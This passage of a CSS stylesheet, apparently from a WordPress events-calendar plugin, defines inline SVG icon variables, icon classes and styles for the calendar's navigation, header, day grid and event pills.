19.87843V6.50878l1.392.46332c.96929 2.45745 3.21545 5.58367 3.76316 6.32798l.15678.2127c.09429.12898.24626.20569.40611.20569.16013 0 .31154-.07671.40526-.20456l.15759-.21383c.11202-.15201.45087-.6173.88991-1.26272v10.22746h.00005zm7.63353-2.38638-7.17086 2.38638V11.34474c.58511-.89297 1.25437-1.98146 1.79868-3.04838l5.37246-1.78787v13.36993h-.00028z'/%3E%3Cpath d='M14.14937 7.56078c1.1407 0 2.06857-.9264 2.06857-2.06495-.00028-1.13882-.92821-2.06495-2.06857-2.06495-1.14041 0-2.06834.9264-2.06834 2.06495s.92792 2.06495 2.06834 2.06495zm0-3.76401c.93835 0 1.70161.76229 1.70189 1.69911 0 .93681-.76355 1.69911-1.70189 1.69911-.93835 0-1.70189-.76229-1.70189-1.69911s.76355-1.69911 1.70189-1.69911z'/%3E%3C/g%3E%3C/svg%3E");
  --icon-location: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' viewBox='0 0 54.757 54.757' fill='%23555'%3E%3Cpath d='M27.557 12c-3.859 0-7 3.141-7 7s3.141 7 7 7 7-3.141 7-7-3.141-7-7-7zm0 12c-2.757 0-5-2.243-5-5s2.243-5 5-5 5 2.243 5 5-2.243 5-5 5z'/%3E%3Cpath d='M40.94 5.617C37.318 1.995 32.502 0 27.38 0c-5.123 0-9.938 1.995-13.56 5.617-6.703 6.702-7.536 19.312-1.804 26.952L27.38 54.757 42.721 32.6c5.755-7.671 4.922-20.281-1.781-26.983zm.159 25.814L27.38 51.243 13.639 31.4C8.44 24.468 9.185 13.08 15.235 7.031 18.479 3.787 22.792 2 27.38 2s8.901 1.787 12.146 5.031c6.05 6.049 6.795 17.437 1.573 24.4z'/%3E%3C/svg%3E");
  --icon-settings: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' viewBox='0 0 54 54' fill='%23555'%3E%3Cpath d='M51.22 21h-5.052c-.812 0-1.481-.447-1.792-1.197s-.153-1.54.42-2.114l3.572-3.571c.525-.525.814-1.224.814-1.966 0-.743-.289-1.441-.814-1.967l-4.553-4.553c-1.05-1.05-2.881-1.052-3.933 0l-3.571 3.571c-.574.573-1.366.733-2.114.421-.75-.311-1.197-.98-1.197-1.792V2.78C33 1.247 31.753 0 30.22 0h-6.44C22.247 0 21 1.247 21 2.78v5.052c0 .812-.447 1.481-1.197 1.792-.748.313-1.54.152-2.114-.421l-3.571-3.571c-1.052-1.052-2.883-1.05-3.933 0l-4.553 4.553c-.525.525-.814 1.224-.814 1.967 0 .742.289 1.44.814 1.966l3.572 3.571c.573.574.73 1.364.42 2.114S8.644 21 7.832 21H2.78C1.247 21 0 22.247 0 23.78v6.439C0 31.753 1.247 33 2.78 33h5.052c.812 0 1.481.447 1.792 1.197s.153 1.54-.42 2.114l-3.572 3.571c-.525.525-.814 1.224-.814 1.966 0 .743.289 1.441.814 1.967l4.553 4.553c1.051 1.051 2.881 1.053 3.933 0l3.571-3.572c.574-.573 1.363-.731 2.114-.42.75.311 1.197.98 1.197 1.792v5.052c0 1.533 1.247 2.78 2.78 2.78h6.439c1.533 0 2.78-1.247 2.78-2.78v-5.052c0-.812.447-1.481 1.197-1.792.751-.312 1.54-.153 2.114.42l3.571 3.572c1.052 1.052 2.883 1.05 3.933 0l4.553-4.553c.525-.525.814-1.224.814-1.967 0-.742-.289-1.44-.814-1.966l-3.572-3.571c-.573-.574-.73-1.364-.42-2.114S45.356 33 46.168 33h5.052c1.533 0 2.78-1.247 2.78-2.78v-6.44c0-1.533-1.247-2.78-2.78-2.78zm.78 9.22c0 .43-.35.78-.78.78h-5.052c-1.624 0-3.019.932-3.64 2.432-.622 1.5-.295 3.146.854 4.294l3.572 3.571c.305.305.305.8 0 1.104l-4.553 4.553c-.304.304-.799.306-1.104 0l-3.571-3.572c-1.149-1.149-2.794-1.474-4.294-.854-1.5.621-2.432 2.016-2.432 3.64v5.052c0 .43-.35.78-.78.78h-6.44c-.43 0-.78-.35-.78-.78v-5.052c0-1.624-.932-3.019-2.432-3.64-.503-.209-1.021-.311-1.533-.311-1.014 0-1.997.4-2.761 1.164l-3.571 3.572c-.306.306-.801.304-1.104 0L7.046 42.4c-.305-.305-.305-.8 0-1.104l3.572-3.571c1.148-1.148 1.476-2.794.854-4.294C10.851 31.932 9.456 31 7.832 31H2.78c-.43 0-.78-.35-.78-.78v-6.44c0-.43.35-.78.78-.78h5.052c1.624 0 3.019-.932 3.64-2.432.622-1.5.295-3.146-.854-4.294l-3.572-3.571c-.305-.305-.305-.8 0-1.104l4.553-4.553c.304-.305.799-.305 1.104 0l3.571 3.571c1.147 1.147 2.792 1.476 4.294.854 1.5-.62 2.432-2.015 2.432-3.639V2.78c0-.43.35-.78.78-.78h6.439c.431 0 .781.35.781.78v5.052c0 1.624.932 3.019 2.432 3.64 1.502.622 3.146.294 4.294-.854l3.571-3.571c.306-.305.801-.305 1.104 0l4.553 4.553c.305.305.305.8 0 1.104l-3.572 3.571c-1.148 1.148-1.476 2.794-.854 4.294.621 1.5 2.016 2.432 3.64 2.432h5.052c.43-.001.78.349.78.779v6.44z'/%3E%3Cpath d='M27 18c-4.963 0-9 4.037-9 9s4.037 9 9 9 9-4.037 9-9-4.037-9-9-9zm0 16c-3.859 0-7-3.141-7-7s3.141-7 7-7 7 3.141 7 7-3.141 7-7 7z'/%3E%3C/svg%3E");
  --icon-clock: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' viewBox='0 0 60 60' fill='%23555'%3E%3Cpath d='M30 0C13.458 0 0 13.458 0 30s13.458 30 30 30 30-13.458 30-30S46.542 0 30 0zm0 58C14.561 58 2 45.439 2 30S14.561 2 30 2s28 12.561 28 28-12.561 28-28 28z'/%3E%3Cpath d='M31 26.021V15.879c0-.553-.448-1-1-1s-1 .447-1 1v10.142c-1.399.364-2.494 1.459-2.858 2.858H19c-.552 0-1 .447-1 1s.448 1 1 1h7.142c.447 1.72 2 3 3.858 3 2.206 0 4-1.794 4-4 0-1.859-1.28-3.411-3-3.858zm-1 5.858c-1.103 0-2-.897-2-2s.897-2 2-2 2 .897 2 2-.897 2-2 2zM30 9.879c.552 0 1-.447 1-1v-1c0-.553-.448-1-1-1s-1 .447-1 1v1c0 .553.448 1 1 1zM30 49.879c-.552 0-1 .447-1 1v1c0 .553.448 1 1 1s1-.447 1-1v-1c0-.553-.448-1-1-1zM52 28.879h-1c-.552 0-1 .447-1 1s.448 1 1 1h1c.552 0 1-.447 1-1s-.448-1-1-1zM9 28.879H8c-.552 0-1 .447-1 1s.448 1 1 1h1c.552 0 1-.447 1-1s-.448-1-1-1zM44.849 13.615l-.707.707c-.391.391-.391 1.023 0 1.414.195.195.451.293.707.293s.512-.098.707-.293l.707-.707c.391-.391.391-1.023 0-1.414s-1.023-.39-1.414 0zM14.444 44.021l-.707.707c-.391.391-.391 1.023 0 1.414.195.195.451.293.707.293s.512-.098.707-.293l.707-.707c.391-.391.391-1.023 0-1.414s-1.024-.39-1.414 0zM45.556 44.021c-.391-.391-1.023-.391-1.414 0s-.391 1.023 0 1.414l.707.707c.195.195.451.293.707.293s.512-.098.707-.293c.391-.391.391-1.023 0-1.414l-.707-.707zM15.151 13.615c-.391-.391-1.023-.391-1.414 0s-.391 1.023 0 1.414l.707.707c.195.195.451.293.707.293s.512-.098.707-.293c.391-.391.391-1.023 0-1.414l-.707-.707z'/%3E%3C/svg%3E");
  --icon-folder: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' viewBox='0 0 60 60' fill='%23555'%3E%3Cpath d='m26.525 10.5-4.618-6.451-.392-.549H0v53h60v-46H26.525zM58 12.5v5H31.536l-3.579-5H58zm-56 42v-49h18.485l5 7h.012l4.69 6.551c.195.272.501.417.813.418v.031h27v35H2z'/%3E%3C/svg%3E");
  --icon-category: var(--icon-folder);
  --icon-tag: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' viewBox='0 0 502.418 502.418'%3E%3Cpath d='M101.791 0v502.418l149.413-114.577 149.423 114.577V0H101.791zm279.144 462.505-129.731-99.481-129.721 99.481V19.692h259.452v442.813z'/%3E%3C/svg%3E");
  --icon-ticket: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' version='1.0' viewBox='0 0 64 64'%3E%3Cg fill='none' stroke='%23000' stroke-miterlimit='10' stroke-width='2'%3E%3Cpath d='M57 18c-1.504 1.504-2.705 2-5 2-4.59 0-8-3.41-8-8 0-2.295.496-3.496 2-5l-6-6L1 40l6 6c1.504-1.504 2.705-2 5-2 4.59 0 8 3.41 8 8 0 2.295-.496 3.496-2 5l6 6 39-39-6-6zM26 15l4 4M45 34l4 4'/%3E%3C/g%3E%3Cpath fill='none' stroke='%23000' stroke-miterlimit='10' stroke-width='2' d='m32 21 4 4M39 28l4 4'/%3E%3C/svg%3E");
  --icon-at: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 256 256'%3E%3Cpath d='M127.999 27.99512a100 100 0 1 0 55.2959 183.333 4.00018 4.00018 0 1 0-4.42969-6.6621 92.00763 92.00763 0 1 1 41.13379-76.6709c0 31.32324-15.03711 36-24 36s-24-4.67676-24-36v-40a4 4 0 0 0-8 0v14.74841a43.986 43.986 0 1 0 2.81739 45.94226c4.645 14.88452 14.84521 23.30933 29.18261 23.30933 20.03711 0 32-16.44825 32-44a100.11269 100.11269 0 0 0-100-100Zm0 136a36 36 0 1 1 36-36 36.04063 36.04063 0 0 1-36 36Z'/%3E%3C/svg%3E");
  --icon-next-circle: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 15 15'%3E%3Cpath stroke='%23555' stroke-linecap='square' d='m6.5 10.5 3-3-3-3'/%3E%3C/svg%3E");
  --icon-prev-circle: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 15 15'%3E%3Cpath stroke='%23555' stroke-linecap='square' d='m8.5 4.5-3 3 3 3'/%3E%3C/svg%3E");
  --icon-first-circle: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='currentColor' viewBox='0 0 15 15'%3E%3Cpath stroke='%23555' stroke-linecap='square' d='m6.5 9.5-2-2 2-2m3 4-2-2 2-2'/%3E%3C/svg%3E");
  --icon-last-circle: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='currentColor' viewBox='0 0 15 15'%3E%3Cpath stroke='%23555' stroke-linecap='square' d='m8.5 9.5 2-2-2-2m-3 4 2-2-2-2'/%3E%3C/svg%3E");
  --icon-cross-circle: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='currentColor' viewBox='25 25 214 214'%3E%3Cpath d='M128 28.00012a100 100 0 1 0 100 100 100.113 100.113 0 0 0-100-100Zm0 192a92 92 0 1 1 92-92 92.10446 92.10446 0 0 1-92 92Zm34.82813-121.17139-29.17139 29.17139 29.17139 29.17139a3.99992 3.99992 0 1 1-5.65625 5.65722L128 133.65686l-29.17187 29.17187a3.99992 3.99992 0 0 1-5.65625-5.65722l29.17138-29.17139-29.17138-29.17139a3.99992 3.99992 0 0 1 5.65625-5.65722L128 122.34338l29.17188-29.17187a3.99992 3.99992 0 1 1 5.65625 5.65722Z'/%3E%3C/svg%3E");
  --icon-checkmark-circle: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='currentColor' viewBox='0 0 256 256'%3E%3Cpath d='M174.89307 101.2384a3.99936 3.99936 0 0 1-.13184 5.65528l-58.666 56a3.99989 3.99989 0 0 1-5.52343 0l-29.334-28a4 4 0 0 1 5.52344-5.78711l26.57227 25.36377 55.90429-53.36377a3.99936 3.99936 0 0 1 5.65527.13183Zm53.10644 26.76172a100 100 0 1 1-100-100 100.113 100.113 0 0 1 100 100Zm-8 0a92 92 0 1 0-92 92 92.10447 92.10447 0 0 0 92-92Z'/%3E%3C/svg%3E");
  --icon-warning: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 256"><path d="M124 144v-40a4 4 0 0 1 8 0v40a4 4 0 0 1-8 0Zm109.30273 65.98291a19.79613 19.79613 0 0 1-17.32617 10.00928H40.02344a19.9998 19.9998 0 0 1-17.30957-30.019L110.69043 37.981a20.00012 20.00012 0 0 1 34.61914 0l87.97656 151.99218a19.798 19.798 0 0 1 .0166 20.00973Zm-6.94043-16.00244L138.38574 41.98828a12.00037 12.00037 0 0 0-20.77148 0L29.6377 193.98047a12.00033 12.00033 0 0 0 10.38574 18.01172h175.95312a12.00033 12.00033 0 0 0 10.38574-18.01172ZM128 172a8 8 0 1 0 8 8 7.99977 7.99977 0 0 0-8-8Z"/></svg>');
  --icon-close: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath d='M15.898 4.045c-.271-.272-.713-.272-.986 0l-4.71 4.711-4.709-4.711c-.272-.272-.714-.272-.986 0s-.272.714 0 .986l4.709 4.711-4.71 4.711c-.272.271-.272.713 0 .986.136.136.314.203.492.203.179 0 .357-.067.493-.203l4.711-4.711 4.71 4.711c.137.136.314.203.494.203.178 0 .355-.067.492-.203.273-.273.273-.715 0-.986l-4.711-4.711 4.711-4.711c.274-.272.274-.714 0-.986z'/%3E%3C/svg%3E");
  --icon-chevron-down: url("data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%2220%22%20height%3D%2220%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M5%206l5%205%205-5%202%201-7%207-7-7%202-1z%22%20fill%3D%22%23555%22%2F%3E%3C%2Fsvg%3E");
  --icon-chevron-up: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cg fill='%23555'%3E%3Cpath d='M5.8 16.4c.4 0 .7-.1.9-.4l4.3-4.6c.5-.5 1.4-.5 1.9 0l4.3 4.6c.2.3.6.4.9.4 1.1 0 1.7-1.3.9-2.1l-6.2-6.8c-.5-.6-1.4-.6-1.9 0l-6.2 6.8c-.5.8.1 2.1 1.1 2.1z'%3E%3C/path%3E%3C/g%3E%3C/svg%3E");
  --icon-magnifying-glass: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' viewBox='0 0 53.627 53.627'%3E%3Cpath d='M53.627 49.385 37.795 33.553C40.423 30.046 42 25.709 42 21 42 9.42 32.58 0 21 0S0 9.42 0 21s9.42 21 21 21c4.709 0 9.046-1.577 12.553-4.205l15.832 15.832 4.242-4.242zM2 21C2 10.523 10.523 2 21 2s19 8.523 19 19-8.523 19-19 19S2 31.477 2 21zm33.567 15.093c.178-.172.353-.347.525-.525.146-.151.304-.29.445-.445l14.262 14.262-1.415 1.415-14.261-14.263c.155-.141.293-.299.444-.444z'/%3E%3C/svg%3E");
  --icon-location-on: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cg fill='%2389ba89'%3E%3Cpath d='M12 1C7.6 1 4 4.6 4 9s8 14 8 14 8-9.6 8-14-3.6-8-8-8zm0 12c-2.2 0-4-1.8-4-4s1.8-4 4-4 4 1.8 4 4-1.8 4-4 4z'%3E%3C/path%3E%3C/g%3E%3C/svg%3E");
  --icon-location-off: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cg fill='%23c46464'%3E%3Cpath d='M12 1C7.6 1 4 4.6 4 9s8 14 8 14 8-9.6 8-14-3.6-8-8-8zm0 12c-2.2 0-4-1.8-4-4s1.8-4 4-4 4 1.8 4 4-1.8 4-4 4z'%3E%3C/path%3E%3C/g%3E%3C/svg%3E");
  --icon-checkmark: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cg fill='%23555'%3E%3Cpath d='M22.5 4.5c-.8-.8-2.2-.8-3 0L9 15l-4.5-4.5c-.8-.8-2.2-.8-3 0s-.8 2.2 0 3L9 21 22.5 7.5c.8-.8.8-2.2 0-3z'%3E%3C/path%3E%3C/g%3E%3C/svg%3E");
  --icon-plus: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 256 256' fill='%23555'%3E%3Cpath d='M220 128a4.0002 4.0002 0 0 1-4 4h-84v84a4 4 0 0 1-8 0v-84H40a4 4 0 0 1 0-8h84V40a4 4 0 0 1 8 0v84h84a4.0002 4.0002 0 0 1 4 4Z'/%3E%3C/svg%3E");
  --icon-minus: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 256 256' fill='%23555'%3E%3Cpath d='M216 132H40a4 4 0 0 1 0-8h176a4 4 0 0 1 0 8Z'/%3E%3C/svg%3E");
  --icon-compass: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cg fill='%23555555'%3E%3Cpath d='M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm0 18c-4.4 0-8-3.6-8-8s3.6-8 8-8 8 3.6 8 8-3.6 8-8 8zM12 4l-2 8 2 8 2-8-2-8zm0 9c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1z'%3E%3C/path%3E%3C/g%3E%3C/svg%3E");
  --icon-options-v: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cg fill='%23555555'%3E%3Ccircle cx='12' cy='12' r='2'%3E%3C/circle%3E%3Ccircle cx='12' cy='5' r='2'%3E%3C/circle%3E%3Ccircle cx='12' cy='19' r='2'%3E%3C/circle%3E%3C/g%3E%3C/svg%3E");
  --icon-point-down: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cg fill='%23555555'%3E%3Cpath d='M7.8 7h8.5c.8 0 1.3.8.9 1.5L13 15.6c-.4.6-1.3.6-1.7 0L6.9 8.5C6.5 7.8 7 7 7.8 7z'%3E%3C/path%3E%3C/g%3E%3C/svg%3E");
}
.em .em-icon {
  display: inline-block;
  font-size: 20px;
  line-height: 22px;
  width: 20px;
  height: 20px;
  color: var(--meta-dashicons);
  margin: 0 0 -4px;
  padding: 0;
  background-position: 0 0;
  background-repeat: no-repeat;
  background-size: 20px;
}
.em .em-icon:focus {
  box-shadow: none;
}
.em .em-icon.em-icon-logo-office365 {
  background-image: var(--icon-logo-office365);
}
.em .em-icon.em-icon-logo-google-calendar {
  background-image: var(--icon-logo-google-calendar);
}
.em .em-icon.em-icon-logo-apple {
  background-image: var(--icon-logo-apple);
}
.em .em-icon.em-icon-logo-outlook {
  background-image: var(--icon-logo-outlook);
}
.em .em-icon.em-icon-download {
  background-image: var(--icon-download);
}
.em .em-icon.em-icon-info {
  background-image: var(--icon-info);
}
.em .em-icon.em-icon-updated {
  background-image: var(--icon-updated);
}
.em .em-icon.em-icon-trash {
  background-image: var(--icon-trash);
}
.em .em-icon.em-icon-edit {
  background-image: var(--icon-edit);
}
.em .em-icon.em-icon-spinner {
  background-image: var(--icon-spinner);
}
.em .em-icon.em-icon-calendar {
  background-image: var(--icon-calendar);
}
.em .em-icon.em-icon-calendar-empty {
  background-image: var(--icon-calendar-empty);
}
.em .em-icon.em-icon-list-grouped {
  background-image: var(--icon-list-grouped);
}
.em .em-icon.em-icon-list-grid {
  background-image: var(--icon-list-grid);
}
.em .em-icon.em-icon-filter {
  background-image: var(--icon-filter);
}
.em .em-icon.em-icon-sort-desc {
  background-image: var(--icon-sort-desc);
}
.em .em-icon.em-icon-sort-asc {
  background-image: var(--icon-sort-asc);
}
.em .em-icon.em-icon-list {
  background-image: var(--icon-list);
}
.em .em-icon.em-icon-map {
  background-image: var(--icon-map);
}
.em .em-icon.em-icon-location {
  background-image: var(--icon-location);
}
.em .em-icon.em-icon-settings {
  background-image: var(--icon-settings);
}
.em .em-icon.em-icon-clock {
  background-image: var(--icon-clock);
}
.em .em-icon.em-icon-folder {
  background-image: var(--icon-folder);
}
.em .em-icon.em-icon-category {
  background-image: var(--icon-folder);
}
.em .em-icon.em-icon-tag {
  background-image: var(--icon-tag);
}
.em .em-icon.em-icon-ticket {
  background-image: var(--icon-ticket);
}
.em .em-icon.em-icon-at {
  background-image: var(--icon-at);
}
.em .em-icon.em-icon-next-circle {
  background-image: var(--icon-next-circle);
}
.em .em-icon.em-icon-prev-circle {
  background-image: var(--icon-prev-circle);
}
.em .em-icon.em-icon-first-circle {
  background-image: var(--icon-first-circle);
}
.em .em-icon.em-icon-last-circle {
  background-image: var(--icon-last-circle);
}
.em .em-icon.em-icon-cross-circle {
  background-image: var(--icon-cross-circle);
}
.em .em-icon.em-icon-checkmark-circle {
  background-image: var(--icon-checkmark-circle);
}
.em .em-icon.em-icon-warning {
  background-image: var(--icon-warning);
}
.em .em-icon.em-icon-close {
  background-image: var(--icon-close);
}
.em .em-icon.em-icon-chevron-down {
  background-image: var(--icon-chevron-down);
}
.em .em-icon.em-icon-chevron-up {
  background-image: var(--icon-chevron-up);
}
.em .em-icon.em-icon-magnifying-glass {
  background-image: var(--icon-magnifying-glass);
}
.em .em-icon.em-icon-location-on {
  background-image: var(--icon-location-on);
}
.em .em-icon.em-icon-location-off {
  background-image: var(--icon-location-off);
}
.em .em-icon.em-icon-checkmark {
  background-image: var(--icon-checkmark);
}
.em .em-icon.em-icon-plus {
  background-image: var(--icon-plus);
}
.em .em-icon.em-icon-minus {
  background-image: var(--icon-minus);
}
.em .em-icon.em-icon-compass {
  background-image: var(--icon-compass);
}
.em .em-icon.em-icon-options-v {
  background-image: var(--icon-options-v);
}
.em .em-icon.em-icon-point-down {
  background-image: var(--icon-point-down);
}
.em.em-calendar {
  --nav-color: #777;
  --nav-border: 1px solid #dedede;
  --nav-background: none;
  --event-border-color: #ccc;
  --event-background-color: #dedede;
  --event-color: #fff;
  --header-border: 1px solid #dedede;
  --header-background: transparent;
  --header-color: #888;
  --date-box-border: 1px solid #dedede;
  --date-color: #999;
  --date-background: #fff;
  --date-border-color: #cdcdcd;
  --date-border: 1px solid var(--date-border-color);
  --date-today-color: #fff;
  --date-today-background: #aaa;
  --date-today-border: 1px solid #cdcdcd;
  --date-more-color: var(--nav-color);
  --calendar-background: #fff;
  --counter-background: #F36752;
  display: block;
  width: 100%;
  /* Removed, JS will handle sizing, this will interfere
  @include media("<tablet") {
  	@include small-calendar();
  	@include small-medium-calendar();
  }
  */
}
.em.em-calendar section {
  display: grid;
  width: 100%;
  padding: 0;
  margin: 0;
}
.em.em-calendar section div {
  text-align: center;
  display: block;
}
.em.em-calendar section > div {
  width: 100%;
}
.em.em-calendar section.em-cal-nav {
  grid-template-columns: 1fr auto;
  justify-items: center;
  align-items: center;
}
.em.em-calendar section.em-cal-days {
  grid-template-columns: repeat(7, 1fr);
}
.em.em-calendar .em-cal-nav > div {
  margin: 10px 0;
}
.em.em-calendar .em-cal-nav .em-search-advanced-trigger {
  display: none;
  visibility: hidden;
}
.em.em-calendar .em-cal-nav .month {
  margin-left: 10px;
  text-align: left;
}
.em.em-calendar .em-cal-nav .month form {
  display: inline-block;
}
.em.em-calendar .em-cal-nav .month input, .em.em-calendar .em-cal-nav .month span.marker {
  border: 0 !important;
  margin: 0 !important;
  padding: 10px !important;
  font-size: 22px;
}
.em.em-calendar .em-cal-nav .month input:hover, .em.em-calendar .em-cal-nav .month input:focus, .em.em-calendar .em-cal-nav .month span.marker:hover, .em.em-calendar .em-cal-nav .month span.marker:focus {
  border: 0 !important;
}
.em.em-calendar .em-cal-nav .month span.marker {
  /* temp element used to measure width dynamically, hidden to prevent jank, shown enough to generate width  */
  display: inline-block;
  position: absolute;
  left: -100%;
}
.em.em-calendar .em-cal-nav .month input[type=month] {
  position: relative;
}
.em.em-calendar .em-cal-nav .month input[type=month]::-webkit-calendar-picker-indicator {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 0;
  cursor: pointer;
  background: transparent;
}
.em.em-calendar .em-cal-nav .month input[type=text] {
  background-color: transparent !important;
}
.em.em-calendar .em-cal-nav .button {
  padding: 0 10px !important;
  margin: 0 !important;
  display: inline-block;
}
.em.em-calendar .em-cal-nav .month-nav {
  margin: 5px 0 15px;
}
.em.em-calendar .em-cal-nav .month-nav .em-calnav {
  background: var(--nav-background) !important;
  color: var(--nav-color) !important;
  width: 38px;
  height: 18px;
  display: inline-block;
  padding: 0;
  margin: 0;
}
.em.em-calendar .em-cal-nav .month-nav .em-calnav.em-calnav-prev {
  padding-right: 0;
}
.em.em-calendar .em-cal-nav .month-nav .em-calnav.em-calnav-next {
  padding-left: 0;
}
.em.em-calendar .em-cal-nav .month-nav .em-calnav:hover, .em.em-calendar .em-cal-nav .month-nav .em-calnav:hover svg, .em.em-calendar .em-cal-nav .month-nav .em-calnav:hover path {
  color: var(--nav-color) !important;
  filter: brightness(0.5) !important;
}
.em.em-calendar .em-cal-nav .month-nav .em-calnav:focus {
  outline: none;
}
.em.em-calendar .em-cal-nav .month-nav .em-calnav[data-disabled="1"], .em.em-calendar .em-cal-nav .month-nav .em-calnav[data-disabled="1"]:hover, .em.em-calendar .em-cal-nav .month-nav .em-calnav[data-disabled="1"]:hover svg, .em.em-calendar .em-cal-nav .month-nav .em-calnav[data-disabled="1"]:hover path {
  cursor: not-allowed !important;
  filter: brightness(1) !important;
}
.em.em-calendar .em-cal-nav .month-nav .em-calnav svg {
  height: 28px;
  width: 28px;
  display: block;
  margin: 0 auto;
  transition: all ease-in-out;
  fill: none;
  stroke: var(--nav-color);
}
.em.em-calendar .em-cal-nav .month-nav .em-calnav-today.is-today {
  opacity: 0.3;
}
.em.em-calendar .em-cal-nav .month-nav .em-calnav-today.is-today:hover {
  cursor: default !important;
}
.em.em-calendar .em-cal-head {
  border: var(--header-border);
  background: var(--calendar-background);
  border-bottom: 0;
  border-radius: 8px 8px 0 0;
  /*
  > div:first-child {
  	border-top-left-radius: 5px;
  }

  > div:last-child {
  	border-top-right-radius: 5px;
  }*/
}
.em.em-calendar .em-cal-head > div {
  background: var(--header-background);
  color: var(--header-color);
  margin: 10px 0;
  padding: 0 10px;
  border-left: var(--header-border);
  text-transform: uppercase;
  overflow-x: hidden;
  text-overflow: ellipsis;
}
.em.em-calendar .em-cal-head > div:first-child {
  border-left: none;
}
.em.em-calendar .em-cal-body {
  --grid-auto-rows: auto;
  grid-auto-rows: var(--grid-auto-rows);
  border-bottom: var(--date-box-border);
  background-color: var(--calendar-background);
  /*
  --- Display Option Flags ---
  */
  /* Display date cells with even height, taking the highest cell as the minimum height */
  /* Event Items in Pill Form */
}
.em.em-calendar .em-cal-body .em-cal-day {
  text-align: right;
}
.em.em-calendar .em-cal-body .em-cal-day .em-cal-day-date {
  display: inline-block;
  text-align: center;
  position: relative;
  margin: 0 0 10px;
}
.em.em-calendar .em-cal-body .em-cal-day .em-cal-day-date.em-cal-day-date a, .em.em-calendar .em-cal-body .em-cal-day .em-cal-day-date.em-cal-day-date span {
  color: var(--date-color) !important;
  text-decoration: none !important;
  display: inline-block;
  margin: 0;
  padding: 5px 6px;
  width: 34px;
  height: 34px;
  font-size: 16px;
  background: var(--date-background);
  border-radius: 50%;
  box-sizing: border-box;
}
.em.em-calendar .em-cal-body .em-cal-day.eventless-pre .em-cal-day-date, .em.em-calendar .em-cal-body .em-cal-day.eventless-post .em-cal-day-date, .em.em-calendar .em-cal-body .em-cal-day.eventful-pre .em-cal-day-date, .em.em-calendar .em-cal-body .em-cal-day.eventful-post .em-cal-day-date {
  opacity: 50%;
}
.em.em-calendar .em-cal-body .em-cal-day.eventful .em-cal-day-date a, .em.em-calendar .em-cal-body .em-cal-day.eventful-pre .em-cal-day-date a, .em.em-calendar .em-cal-body .em-cal-day.eventful-post .em-cal-day-date a {
  border: var(--date-border) !important;
}
.em.em-calendar .em-cal-body .em-cal-day.eventful-today .em-cal-day-date a, .em.em-calendar .em-cal-body .em-cal-day.eventless-today .em-cal-day-date a {
  color: var(--date-today-color) !important;
  border: var(--date-today-border) !important;
  background: var(--date-today-background) !important;
  border-radius: 50%;
}
.em.em-calendar .em-cal-body .em-cal-day span.date-day-colors {
  display: none;
  visibility: hidden;
}
.em.em-calendar .em-cal-body > div {
  border: var(--date-box-border);
  border-right-width: 0;
  border-bottom: none;
  padding: 10px;
}
.em.em-calendar .em-cal-body > div:nth-child(7n) {
  border-right-width: 1px;
}
.em.em-calendar .em-cal-body .em-cal-day-limit a {
  margin-top: 10px;
  line-height: 14px !important;
  height: 14px !important;
  padding: 0;
  width: 100%;
  outline: none !important;
  border: none !important;
  color: var(--date-more-color) !important;
  font-size: 14px;
}
.em.em-calendar .em-cal-body.even-height {
  grid-template-rows: 1fr;
  grid-auto-rows: 1fr;
}
.em.em-calendar .em-cal-body.event-style-pill .em-cal-event {
  text-align: left;
  position: relative;
  height: 28px;
  padding: 0;
  margin: 5px 0;
  cursor: pointer;
  font-size: 14px;
}
.em.em-calendar .em-cal-body.event-style-pill .em-cal-event > div {
  text-align: left;
  background-color: var(--event-background-color);
  border: 1px solid var(--event-border-color);
  color: var(--event-color);
  position: absolute;
  width: calc(100% + 10px);
  height: 28px;
  margin: 0;
  padding: 5px 8px;
  left: -5px;
  border-radius: 5px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
